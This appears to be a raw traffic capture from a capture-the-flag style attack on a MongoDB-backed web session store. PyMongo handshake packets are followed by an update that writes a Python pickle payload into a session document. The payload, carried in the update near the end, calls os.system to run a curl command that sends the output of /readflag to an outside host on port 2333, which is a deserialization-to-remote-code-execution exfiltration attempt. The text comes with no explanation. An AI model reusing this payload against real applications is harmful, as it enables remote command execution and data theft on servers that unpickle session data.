 > 2021/01/19 12:32:30.114983  length=248 from=0 to=247
.....A.......\a......admin.$cmd..............ismaster......client......driver.+....name.\b...PyMongo..version.\a...3.11.2...os.U....type.\a...Darwin..name.\a...Darwin..architecture.\a..
.x86_64..version.\b...10.14.5...platform.....CPython 2.7.16.final.0...< 2021/01/19 12:32:30.116915  length=319 from=0 to=318
?...|....A......\b.......................\bismaster...topologyVersion.-...\aprocessId.`.Yk<....Y.E.counter...........maxBsonObjectSize......maxMessageSizeBytes..l...maxWriteBatchSize...
..   localTime..c..w....logicalSessionTimeoutMinutes......connectionId......minWireVersion......maxWireVersion.    ...\breadOnly...ok........?.> 2021/01/19 12:32:30.118068  length=177 f
rom=248 to=424
.....:.......\a............ismaster......topologyVersion.-...\aprocessId.`.Yk<....Y.E.counter...........maxAwaitTimeMS..'...$db.....admin..$readPreference......mode.\b...primary...> 202
1/01/19 12:32:30.120031  length=248 from=0 to=247
.......`.....\a......admin.$cmd..............ismaster......client......driver.+....name.\b...PyMongo..version.\a...3.11.2...os.U....type.\a...Darwin..name.\a...Darwin..architecture.\a..
.x86_64..version.\b...10.14.5...platform.....CPython 2.7.16.final.0...< 2021/01/19 12:32:30.121466  length=319 from=0 to=318
?...}......`....\b.......................\bismaster...topologyVersion.-...\aprocessId.`.Yk<....Y.E.counter...........maxBsonObjectSize......maxMessageSizeBytes..l...maxWriteBatchSize...
..   localTime..c..w....logicalSessionTimeoutMinutes......connectionId......minWireVersion......maxWireVersion.    ...\breadOnly...ok........?.> 2021/01/19 12:32:30.122210  length=266 f
rom=0 to=265
...*\f.:.....\a......admin.$cmd..............ismaster......client......driver.+....name.\b...PyMongo..version.\a...3.11.2...os.U....type.\a...Darwin..name.\a...Darwin..architecture.\a..
.x86_64..version.\b...10.14.5...platform.....CPython 2.7.16.final.0...compression.......< 2021/01/19 12:32:30.123492  length=319 from=0 to=318
?...~...*\f.:....\b.......................\bismaster...topologyVersion.-...\aprocessId.`.Yk<....Y.E.counter...........maxBsonObjectSize......maxMessageSizeBytes..l...maxWriteBatchSize..
...  localTime..c..w....logicalSessionTimeoutMinutes......connectionId......minWireVersion......maxWireVersion.    ...\breadOnly...ok........?.> 2021/01/19 12:32:30.124250  length=346 f
rom=266 to=611
Z.....1D.....\a............update.      ...sessions.\bordered...lsid......id......[..y.1Bb...9$g!@..$db.....admin..$readPreference......mode.\b...primary........updates......q.:....id.
...session:1b3c3cb9-d81c-419d-8e2d-3a8130ebde62...u.c....$set.X....val.J...cposix
system
p1
(S'curl -d "`/readflag`" :2333'
p2
tRp3
....\bmulti..\bupsert...< 2021/01/19 12:32:30.125378  length=60 from=319 to=378
<.........1D.\a.......'....n......nModified......ok........?.< 2021/01/19 12:32:30.624051  length=117 from=319 to=435
u........:...\a.......`....ok..........errmsg.....operation was interrupted..code......codeName.....ClientDisconnect..^C